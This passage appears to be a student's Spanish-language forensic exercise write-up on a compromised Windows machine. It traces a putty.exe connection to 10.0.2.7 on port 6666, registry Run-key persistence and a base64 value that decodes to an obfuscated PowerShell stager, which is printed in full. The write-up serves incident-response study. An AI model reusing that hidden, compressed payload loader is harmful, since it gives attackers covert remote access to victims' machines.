

Podemos ver que es del proceso putty.
Ejecuto varios comandos recomendados para revisar el cache de DNS, rutas ...
- ipconfig /displaydns
- arp -a
- route print

Si, como hemos podido ver en una foto anterior, se está intentando realizar una conexión desde una dirección remota 10.0.2.7 con puerto 6666 al ejecutar putty.exe.

- Tras analizar la red, si se han descubierto intentos de conexión es muy probable que estén provocados por intentos de persistencia de un ataque perpetrado tras apagados de la máquina. Intenta localizar evidencias del intento de persistencia mediante un análisis del registro de Windows localizando el servicio que activa.

Accedo a revisar esos elementos en el registro.


Revisando todo el registro también encuentro esta carpeta que me resulta rara.


Exporto el archivo y lo reviso, además le pregunto a chatGPT que tipo de formato es ese dato y me dice que está en BASE64


Decodifico los datos BASE64, utilizo una de muchas webs y tengo el comando de ejecución.


Ejecuta un comando en powershell:
if([IntPtr]::Size -eq 4){$b='powershell.exe'}else{$b=$env:windir+'\syswow64\WindowsPowerShell\v1.0\powershell.exe'};$s=New-Object System.Diagnostics.ProcessStartInfo;$s.FileName=$b;$s.Arguments='-noni -nop -w hidden -c &([scriptblock]::create((New-Object System.IO.StreamReader(New-Object System.IO.Compression.GzipStream((New-Object System.IO.MemoryStream(,[System.Convert]::FromBase64String(((''H4s{1}AM+K{2}2MCA7VWbW+bSBD+Xqn/AVWWA{1}kY/HJtEqnSATYxSXCc4HfXOhFY460X1oEljtvrf79ZDLGjOr3cS''+''UWKArszs7PPPPOMF1nsM0xj{1}''+''WmMhe/v3wnF0/MSLxKkSuhobUWoLJ9''+''8eb9ZYadj90L4LEgzfb1u0cjD8fz83M{2}SBMVs9129QExPUxTdE4xSSRb+FkZLlKCTm/uv{2}GfCd6H{2}V/WC0HuPFGZb0/OXSDjR44DvXVPf45lV3''+''TXBTBK/fBHl2UltXm0/Z''+''B5JJdHdpgxF1YAQURZ+{2}''+''PzA/naNJNHBfkJTumDVEY4''+''b9eogTr0F6kK0R+QgtqRBKsJt9vdJEMuSuLgWj7OzkkR47SXU14MgQWkqKs''+''KMnzCbz/+UZsXxd1nMc{1}SqdsxQQtcuSh6xj9Jqx4sDgu7QYg5eLktwHM5lGcwe6QpJlTgjRBH+SxipizYleG91kg6dwKrHE''+''lmBqh''+''67qEODjKCdq3gk05wKMjwFHQDBHxzERckgsmrGjSMc2i+Uz{2}zfQZC01KMpzr0/C5oiOHC6x2i{2}hc9KP8mQPH+GXKis+8pbY9VKR3B7vBxsKKzNhhQH832EFxSoRC1u8jqdW2iBY9Taxl6E/ZKx0rGioAVBOSLV0qwLCUpisYGCFi{1}o9BhHmXPjJ7d2hNmzr5FhEqBE96GwKWQFNZdfJrMrnCTasYMiwG73DWStLKBPUGld9Ma2PJ1/g5FoEi9NFaGXQaP6iuAij6BAEfQ4xcWWnjGav4r7dJ2MMOx7KSvDzeUXYBaHmjROWZL5UFMAoO+ukY89wvFQhA4OkLF1cVgeLh5Fw/Q{1}geaBS{1}9QDVjhKLiMM{2}WBP{1}EVctVFz{1}7WBEVgkYuGRbwQJKJokJxYXogC''+''8WiSZRPsGM8xKcE4SBEK''+''7RLKFGG{1}EwYCxPHNmfU/UvhZeSAXM0FFVaS{2}tWbGlnHqV1h7w9lZgJNDkTCAwUpoZHgp+tjcKYz0Qb3BPR2eSavjTm3mOnZMcM124G/Q+hRcXX7tqLhhU8c3096FdarjTbjxT7u6H1wG6MwdNpnbtpnZ0zu3WDOaS9/Q+vl7OBnYbG''+''Lrnf7SJ1qv1VHdSarhTWfk+C3j26aeAkebzc5Y0xuN5k1DWwF2E1wLV3rQjfDm6RreQUpvrg07NTSbtC/Nu/tR3ZqOSEdtWsvFiKbux0lLVdWzwGs5W103a''+''NBwtuPaHe13/MhoxlQ9M5srva3rZtweWga9mhiJ3lOHXrimZqibRj00we0Ko+ntwDJub{2}1DH1x8fWidqaF6Nhp7S2M0rOPpen{2}3hG9r07l1VK1pB+iJnl6P8PCRxz{1}eDGs69vTr6dZS1dokrXsrg+oGAGtNH/SL5WRt9Qj49wd1qg9Jd29722ld+dPap9T5/AHqOBvgmDXq88p{2}2864{2}L1/V0mHfzB8UM/XZN''+''zxknTpEagz{2}HPZZxZNrEJxexRzD0nis3uFkhgRmHYwD0uO6oRQnwv+Tpph2uxmAB9JAzvP69ibLDwb{2}vtBUC6dn08hS2A9kLJ6jeKQLRXtqaFpoN/ak9bM+f32q5l0v''+''ZV4L''+''{1}UPgB02RXCSB4d4eCF{1}0m9HC{2}Y9A83''+''5BV6vQQdnr0AnQLR27csBNCglh/CVN3s''+''mxAF8gFsNLj/jYz4nCkQ4QQ+AAh+Bh{2}O18q3WfAh/K3cKHVrCv+BfubNf+8Xum/ikKQVCP62/XDhQ8N+HwcjDDAxdkFSCduP9FSiKjjmoc14h6{1}hF8fBfvjcZO+nC76hc1/8B5XG1OHMLAAA{0}'')-f''='',''I'',''y'')))),[System.IO.Compression.CompressionMode]::Decompress))).ReadToEnd()))';$s.UseShellExecute=$false;$s.RedirectStandardOutput=$true;$s.WindowStyle='Hidden';$s.CreateNoWindow=$true;$p=[System.Diagnostics.Process]::Start($s);

En el registro anterior en Run, puedo ver como ejecuta ese elemento en BASE64.


- Otra característica importante a tener en cuenta serían los procesos, ¿hay algún proceso que sea sospechoso de que se ha sufrido un ataque? Tras su localización, investiga cómo se ha podido conseguir lanzar este proceso encontrando las modificaciones del sistema que han hecho posible la creación de este proceso con el arranque de la máquina. (Análisis del registro, posibles ficheros en alguna ubicación del disco, reglas de entrada de firewall). (Extra, no solicitado en la práctica: Puedes intentar realizar una prueba de conexión hacia esta máquina para comprobar la “puerta abierta”).

Compruebo las reglas de firewall.
